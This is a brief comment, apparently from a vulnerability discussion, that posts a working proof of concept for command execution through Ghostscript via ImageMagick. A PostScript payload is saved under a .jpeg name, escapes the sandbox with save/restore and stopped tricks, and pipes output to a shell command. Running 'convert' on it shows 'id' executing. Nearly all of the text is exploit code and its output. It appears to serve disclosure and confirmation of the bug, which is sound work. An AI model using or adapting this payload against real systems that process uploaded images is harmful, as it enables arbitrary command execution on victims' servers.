 This one works for me on the version in Ubuntu:
$ cat shellexec.jpeg
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
$ convert shellexec.jpeg whatever.gif
uid=1000(taviso) gid=1000(taviso) groups=1000(taviso),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023